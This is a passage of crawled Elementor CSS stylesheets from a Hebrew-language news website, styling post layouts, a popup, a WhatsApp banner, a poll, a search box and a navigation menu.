0px;}.elementor-227004 .elementor-element.elementor-element-638e129 img{width:100%;border-radius:20px 20px 20px 20px;}.elementor-227004 .elementor-element.elementor-element-f96ab34{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:2vw;--padding-bottom:0vw;--padding-left:0vw;--padding-right:0vw;}.elementor-227004 .elementor-element.elementor-element-8189367{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-227004 .elementor-element.elementor-element-8189367 > .elementor-widget-container{margin:0px 0px 0px 0px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-137f37eb );}.elementor-227004 .elementor-element.elementor-element-2ee7e6a{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-227004 .elementor-element.elementor-element-2ee7e6a > .elementor-widget-container{margin:0px 0px 0px 0px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-137f37eb );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-227004 .elementor-element.elementor-element-0ffa654 > .elementor-widget-container{border-style:none;}.elementor-227004 .elementor-element.elementor-element-0ffa654{color:#140102;font-family:"Open Sans Hebrew", Sans-serif;font-size:1.1vw;font-weight:400;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-227004 .elementor-element.elementor-element-926c3ce .elementor-heading-title{font-family:"Open Sans Hebrew", Sans-serif;font-size:1.2vw;font-weight:600;color:var( --e-global-color-b20f1da );}.elementor-227004 .elementor-element.elementor-element-f5adaa6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:28px 28px;--row-gap:28px;--column-gap:28px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:40px;}.elementor-227004 .elementor-element.elementor-element-837dac0{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--border-radius:15px 15px 15px 15px;--padding-top:15px;--padding-bottom:15px;--padding-left:20px;--padding-right:20px;}.elementor-227004 .elementor-element.elementor-element-f9a44f3 .elementor-heading-title{font-family:"Open Sans Hebrew", Sans-serif;font-size:1.8vw;font-weight:600;color:var( --e-global-color-4dc1e05f );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-227004 .elementor-element.elementor-element-0b4c758{--grid-row-gap:10px;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--grid-column-gap:18px;}.elementor-227004 .elementor-element.elementor-element-0b4c758 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-227004 .elementor-element.elementor-element-0b4c758 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-227004 .elementor-element.elementor-element-0b4c758:after{content:"0.66";}.elementor-227004 .elementor-element.elementor-element-0b4c758 .elementor-post__thumbnail__link{width:29%;}.elementor-227004 .elementor-element.elementor-element-0b4c758 .elementor-post__meta-data span + span:before{content:"|";}.elementor-227004 .elementor-element.elementor-element-0b4c758 .elementor-post{border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px;padding:0vw 0vw 0.8vw 0vw;border-color:#D5CFCF;}.elementor-227004 .elementor-element.elementor-element-0b4c758 .elementor-post__text{padding:0vw 0.8vw 0vw 0.8vw;}.elementor-227004 .elementor-element.elementor-element-0b4c758 .elementor-post__thumbnail{border-radius:10px 10px 10px 10px;}.elementor-227004 .elementor-element.elementor-element-0b4c758.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:0px;}.elementor-227004 .elementor-element.elementor-element-0b4c758.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:0px;}.elementor-227004 .elementor-element.elementor-element-0b4c758.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:0px;}.elementor-227004 .elementor-element.elementor-element-0b4c758 .elementor-post__title, .elementor-227004 .elementor-element.elementor-element-0b4c758 .elementor-post__title a{color:var( --e-global-color-b20f1da );font-family:"Open Sans Hebrew", Sans-serif;font-size:0.9vw;font-weight:600;line-height:1.3em;}.elementor-227004 .elementor-element.elementor-element-0b4c758 .elementor-post__title{margin-bottom:3px;}.elementor-227004 .elementor-element.elementor-element-0b4c758 .elementor-post__meta-data{color:var( --e-global-color-b20f1da );font-size:0.8vw;font-weight:400;margin-bottom:4px;}.elementor-227004 .elementor-element.elementor-element-e3d774a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-227004 .elementor-element.elementor-element-3188bb5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:28px 28px;--row-gap:28px;--column-gap:28px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:40px;}.elementor-227004 .elementor-element.elementor-element-ec7ebf4{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--border-radius:15px 15px 15px 15px;--padding-top:15px;--padding-bottom:15px;--padding-left:20px;--padding-right:20px;}.elementor-227004 .elementor-element.elementor-element-c1e8283 .elementor-heading-title{font-family:"Open Sans Hebrew", Sans-serif;font-size:1.8vw;font-weight:600;color:var( --e-global-color-4dc1e05f );}.elementor-227004 .elementor-element.elementor-element-e4ae7d9{--grid-row-gap:10px;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--grid-column-gap:18px;}.elementor-227004 .elementor-element.elementor-element-e4ae7d9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-227004 .elementor-element.elementor-element-e4ae7d9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-227004 .elementor-element.elementor-element-e4ae7d9:after{content:"0.66";}.elementor-227004 .elementor-element.elementor-element-e4ae7d9 .elementor-post__thumbnail__link{width:29%;}.elementor-227004 .elementor-element.elementor-element-e4ae7d9 .elementor-post__meta-data span + span:before{content:"|";}.elementor-227004 .elementor-element.elementor-element-e4ae7d9 .elementor-post{border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px;padding:0vw 0vw 0.8vw 0vw;border-color:#D5CFCF;}.elementor-227004 .elementor-element.elementor-element-e4ae7d9 .elementor-post__text{padding:0vw 0.8vw 0vw 0.8vw;}.elementor-227004 .elementor-element.elementor-element-e4ae7d9 .elementor-post__thumbnail{border-radius:10px 10px 10px 10px;}.elementor-227004 .elementor-element.elementor-element-e4ae7d9.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:0px;}.elementor-227004 .elementor-element.elementor-element-e4ae7d9.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:0px;}.elementor-227004 .elementor-element.elementor-element-e4ae7d9.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:0px;}.elementor-227004 .elementor-element.elementor-element-e4ae7d9 .elementor-post__title, .elementor-227004 .elementor-element.elementor-element-e4ae7d9 .elementor-post__title a{color:var( --e-global-color-b20f1da );font-family:"Open Sans Hebrew", Sans-serif;font-size:0.9vw;font-weight:600;line-height:1.3em;}.elementor-227004 .elementor-element.elementor-element-e4ae7d9 .elementor-post__title{margin-bottom:3px;}.elementor-227004 .elementor-element.elementor-element-e4ae7d9 .elementor-post__meta-data{color:var( --e-global-color-b20f1da );font-size:0.8vw;font-weight:400;margin-bottom:4px;}@media(max-width:1024px){.elementor-227004 .elementor-element.elementor-element-0b4c758 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.63 * 100% );}.elementor-227004 .elementor-element.elementor-element-0b4c758:after{content:"0.63";}.elementor-227004 .elementor-element.elementor-element-0b4c758 .elementor-post__thumbnail__link{width:34%;}.elementor-227004 .elementor-element.elementor-element-e4ae7d9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.63 * 100% );}.elementor-227004 .elementor-element.elementor-element-e4ae7d9:after{content:"0.63";}.elementor-227004 .elementor-element.elementor-element-e4ae7d9 .elementor-post__thumbnail__link{width:34%;}}@media(min-width:768px){.elementor-227004 .elementor-element.elementor-element-fbc644b{--content-width:80vw;}.elementor-227004 .elementor-element.elementor-element-3922c36{--width:66.6666%;}.elementor-227004 .elementor-element.elementor-element-f5adaa6{--width:33.33333%;}.elementor-227004 .elementor-element.elementor-element-3188bb5{--width:33.33333%;}}@media(max-width:767px){.elementor-227004 .elementor-element.elementor-element-fbc644b{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-227004 .elementor-element.elementor-element-3922c36{--width:411%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-227004 .elementor-element.elementor-element-768e952 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-227004 .elementor-element.elementor-element-768e952 img{border-radius:0px 0px 20px 20px;}.elementor-227004 .elementor-element.elementor-element-24ce739 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-227004 .elementor-element.elementor-element-32d8d3a > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-227004 .elementor-element.elementor-element-32d8d3a .elementor-heading-title{font-size:24px;}.elementor-227004 .elementor-element.elementor-element-4aa2e0c > .elementor-widget-container{margin:0px 15px 0px 15px;}.elementor-227004 .elementor-element.elementor-element-4aa2e0c{font-size:16px;}.elementor-227004 .elementor-element.elementor-element-1e255fe > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-227004 .elementor-element.elementor-element-1e255fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-227004 .elementor-element.elementor-element-1e255fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-227004 .elementor-element.elementor-element-1e255fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-227004 .elementor-element.elementor-element-1e255fe .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-227004 .elementor-element.elementor-element-1e255fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-227004 .elementor-element.elementor-element-1e255fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-227004 .elementor-element.elementor-element-1e255fe .elementor-icon-list-item{font-size:14px;}.elementor-227004 .elementor-element.elementor-element-638e129 > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-227004 .elementor-element.elementor-element-f96ab34{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-227004 .elementor-element.elementor-element-8189367{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-227004 .elementor-element.elementor-element-2ee7e6a{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-227004 .elementor-element.elementor-element-0ffa654 > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-227004 .elementor-element.elementor-element-0ffa654{font-size:16px;}.elementor-227004 .elementor-element.elementor-element-926c3ce > .elementor-widget-container{padding:0px 15px 30px 15px;}.elementor-227004 .elementor-element.elementor-element-926c3ce .elementor-heading-title{font-size:16px;}.elementor-227004 .elementor-element.elementor-element-a3f3cf2 > .elementor-widget-container{padding:0px 15px 15px 15px;}.elementor-227004 .elementor-element.elementor-element-f5adaa6{--padding-top:0px;--padding-bottom:15px;--padding-left:0px;--padding-right:0px;}.elementor-227004 .elementor-element.elementor-element-837dac0{--border-radius:0px 0px 0px 0px;--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-227004 .elementor-element.elementor-element-f9a44f3 .elementor-heading-title{font-size:20px;}.elementor-227004 .elementor-element.elementor-element-0b4c758 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 15px 15px 15px;}.elementor-227004 .elementor-element.elementor-element-0b4c758{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-227004 .elementor-element.elementor-element-0b4c758 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.64 * 100% );}.elementor-227004 .elementor-element.elementor-element-0b4c758:after{content:"0.64";}.elementor-227004 .elementor-element.elementor-element-0b4c758 .elementor-post__thumbnail__link{width:43%;}.elementor-227004 .elementor-element.elementor-element-0b4c758 .elementor-post{padding:0px 0px 10px 0px;}.elementor-227004 .elementor-element.elementor-element-0b4c758 .elementor-post__text{padding:0px 10px 10px 10px;}.elementor-227004 .elementor-element.elementor-element-0b4c758 .elementor-post__title, .elementor-227004 .elementor-element.elementor-element-0b4c758 .elementor-post__title a{font-size:15px;line-height:1.3em;}.elementor-227004 .elementor-element.elementor-element-0b4c758 .elementor-post__title{margin-bottom:6px;}.elementor-227004 .elementor-element.elementor-element-0b4c758 .elementor-post__meta-data{font-size:12px;}.elementor-227004 .elementor-element.elementor-element-e3d774a{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-227004 .elementor-element.elementor-element-3188bb5{--padding-top:0px;--padding-bottom:15px;--padding-left:0px;--padding-right:0px;}.elementor-227004 .elementor-element.elementor-element-ec7ebf4{--border-radius:0px 0px 0px 0px;--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-227004 .elementor-element.elementor-element-c1e8283 .elementor-heading-title{font-size:20px;}.elementor-227004 .elementor-element.elementor-element-e4ae7d9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 15px 15px 15px;}.elementor-227004 .elementor-element.elementor-element-e4ae7d9{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-227004 .elementor-element.elementor-element-e4ae7d9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.64 * 100% );}.elementor-227004 .elementor-element.elementor-element-e4ae7d9:after{content:"0.64";}.elementor-227004 .elementor-element.elementor-element-e4ae7d9 .elementor-post__thumbnail__link{width:43%;}.elementor-227004 .elementor-element.elementor-element-e4ae7d9 .elementor-post{padding:0px 0px 10px 0px;}.elementor-227004 .elementor-element.elementor-element-e4ae7d9 .elementor-post__text{padding:0px 10px 10px 10px;}.elementor-227004 .elementor-element.elementor-element-e4ae7d9 .elementor-post__title, .elementor-227004 .elementor-element.elementor-element-e4ae7d9 .elementor-post__title a{font-size:15px;line-height:1.3em;}.elementor-227004 .elementor-element.elementor-element-e4ae7d9 .elementor-post__title{margin-bottom:6px;}.elementor-227004 .elementor-element.elementor-element-e4ae7d9 .elementor-post__meta-data{font-size:12px;}}/* Start custom CSS for html, class: .elementor-element-24ce739 */#breadcrumb a {
    color: #B12629;
}

#breadcrumb a:hover {
    text-decoration: underline;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-638e129 */.has_credit_wrapper {
    margin-bottom: 0px;
        position: relative;
}

.credit_span {
       position: absolute;
    bottom: 20px;
    right: 0px;
    z-index: 12;
    background: #00000066;
    padding: 2px 10px;
    color: white;
    font-size: 1vw;
}

.credit_span:before {
 content:'צילום: ';   
}

@media only screen and (max-width: 600px) {
.credit_span {
     font-size: 16px;
}
}/* End custom CSS */
/* Start custom CSS for theme-post-content, class: .elementor-element-0ffa654 */.main-text .gallery-item, .main-text .gallery-item img {
    width: 100% !important;
    margin: 10px 0px !important;
    padding: 0px !important;
    border-radius: 20px;
}

.main-text .gallery-item {
    width: 100% !important;
    margin: 10px 0px !important;
    padding: 0px !important;
    border-radius: 20px;
}

.main-text a {
    color: #B12629;
      text-decoration: underline;
      transition-duration: 0.3s;
      font-weight: 600;
}


.main-text div:not(.gallery-item) a:hover {
   color: #140102;
}

/*poll*/

#main-text .ays-poll-main .apm-title-box div {
    color:white !important;
    font-size: 30px !important;
    font-weight: bold;
    line-height: 1.2em;
    padding: 20px

}
#main-text .ays-poll-main * {
    text-align: right !important;
    direction: rtl
}
#main-text .ays-poll-main  label, #main-text .ays-poll-main input[type=radio]:checked + label {
border-color:#b12629 !important;
font-weight: bold 
}

#main-text .ays-poll-main  label:hover {
background:#b12629 !important;
}

#main-text .apm-button-box input  {
    background: black !important;
}

#main-text .ays_poll_passed_count, #main-poll .ays_poll_passed_count * {
    color:white !important;
}

@media only screen and (max-width: 600px) {
#main-text .ays-poll-main .apm-title-box div {
    font-size: 20px !important;
}

}

.elementor iframe {
    width: auto !important;
}

.main-text img {
    width: 100% !important
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-a3f3cf2 */.whatsapp-cta {
    display: flex;
     background: linear-gradient(135deg, #4DC247, #31B057);
     padding: 1.5vw 3vw;
      border-radius: 20px;
      justify-content: space-between;
    align-items: center;
    margin-bottom: 20px
}
.whatsapp-cta a {
       background: white;
       padding: 0.6em 3em;
       border-radius: 60px;
      color: #140102;
      font-weight: bold;
      font-size: 1vw
}

.whatsapp-cta h2 {
color: white;
font-size: 2vw;
margin: 0px;
}

.city-name {
   font-weight: bold
}

@media only screen and (max-width: 600px) {
    
    .whatsapp-cta {
     padding: 15px;
    margin-bottom: 15px
}

.whatsapp-cta h2 {
color: white;
font-size:16px;
max-width:60%
}

.whatsapp-cta a {
      font-size: 12px;
       padding: 0.6em 1.6em;
}

}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-837dac0 */.cat-headline {
    background: #B12629
}

.elementor-divider__text {
    color:white !important;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-ec7ebf4 */.cat-headline {
    background: #B12629
}

.elementor-divider__text {
    color:white !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.news08.net/wp-content/uploads/elementor/css/post-30962.css?ver=1766162745
body_size: 3
content:
.elementor-bc-flex-widget .elementor-30962 .elementor-element.elementor-element-3a2700c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-30962 .elementor-element.elementor-element-3a2700c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-30962 .elementor-element.elementor-element-3a2700c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-30962 .elementor-element.elementor-element-5d37f02 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-30962 .elementor-element.elementor-element-898a426 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-30962 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-30962{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-30962 .dialog-message{width:1000px;height:auto;}#elementor-popup-modal-30962 .dialog-close-button{display:flex;top:28.6%;background-color:#ffffff;font-size:32px;}body:not(.rtl) #elementor-popup-modal-30962 .dialog-close-button{right:18.1%;}body.rtl #elementor-popup-modal-30962 .dialog-close-button{left:18.1%;}#elementor-popup-modal-30962 .dialog-close-button i{color:#b22427;}#elementor-popup-modal-30962 .dialog-close-button svg{fill:#b22427;}#elementor-popup-modal-30962 .dialog-close-button:hover i{color:#000000;}#elementor-popup-modal-30962 .dialog-close-button:hover{background-color:#ffffff;}@media(max-width:767px){#elementor-popup-modal-30962 .dialog-close-button{top:2.7%;font-size:30px;}body:not(.rtl) #elementor-popup-modal-30962 .dialog-close-button{right:86.9%;}body.rtl #elementor-popup-modal-30962 .dialog-close-button{left:86.9%;}}

--- FILE ---
content_type: text/css
request_url: https://www.news08.net/wp-content/uploads/elementor/css/post-227173.css?ver=1766162745
body_size: 1547
content:
.elementor-227173 .elementor-element.elementor-element-5569ce9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-227173 .elementor-element.elementor-element-39141a4{--display:flex;}.elementor-227173 .elementor-element.elementor-element-39141a4:not(.elementor-motion-effects-element-type-background), .elementor-227173 .elementor-element.elementor-element-39141a4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-727842c6 );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__source-results-item_icon{font-size:24px;}.elementor-227173 .elementor-element.elementor-element-857f93b{width:var( --container-widget-width, 15vw );max-width:15vw;--container-widget-width:15vw;--container-widget-flex-grow:0;}.elementor-227173 .elementor-element.elementor-element-857f93b > .elementor-widget-container{margin:0vw 0vw 0vw 0vw;}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__results-area{width:30vw;left:auto;right:0;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__field{color:var( --e-global-color-b20f1da );border-color:var( --e-global-color-b20f1da );border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__field-icon{color:var( --e-global-color-b20f1da );}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__form--focus .jet-ajax-search__field{border-color:#02010100;}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__full-results{color:var( --e-global-color-727842c6 );}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__arrow-button svg > *{fill:var( --e-global-color-b20f1da );}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__arrow-button{background-color:#FFFFFF;}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__arrow-button:hover svg > *{fill:var( --e-global-color-4dc1e05f );}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__arrow-button:hover{background-color:var( --e-global-color-b20f1da );}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__spinner{color:var( --e-global-color-727842c6 );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-227173 .elementor-element.elementor-element-eb9b29f{--display:flex;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-227173 .elementor-element.elementor-element-6174020 > .elementor-widget-container{border-style:none;}.elementor-227173 .elementor-element.elementor-element-6174020 .elementor-icon-list-icon i{color:var( --e-global-color-4dc1e05f );transition:color 0.3s;}.elementor-227173 .elementor-element.elementor-element-6174020 .elementor-icon-list-icon svg{fill:var( --e-global-color-4dc1e05f );transition:fill 0.3s;}.elementor-227173 .elementor-element.elementor-element-6174020{--e-icon-list-icon-size:1vw;--icon-vertical-offset:0px;}.elementor-227173 .elementor-element.elementor-element-6174020 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-227173 .elementor-element.elementor-element-6174020 .elementor-icon-list-item > a{font-family:"Open Sans Hebrew", Sans-serif;font-size:0.9vw;font-weight:400;line-height:2.5em;}.elementor-227173 .elementor-element.elementor-element-6174020 .elementor-icon-list-text{color:var( --e-global-color-4dc1e05f );transition:color 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-227173 .elementor-element.elementor-element-5488e92 > .elementor-widget-container{padding:0vw 6.4vw 0vw 0vw;}.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown a, .elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-menu-toggle{color:var( --e-global-color-b20f1da );fill:var( --e-global-color-b20f1da );}.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-137f37eb );}.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown a:hover,
					.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown a:focus,
					.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-menu-toggle:hover,
					.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-menu-toggle:focus{color:var( --e-global-color-727842c6 );}.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown a:hover,
					.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown a:focus,
					.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown a.elementor-item-active,
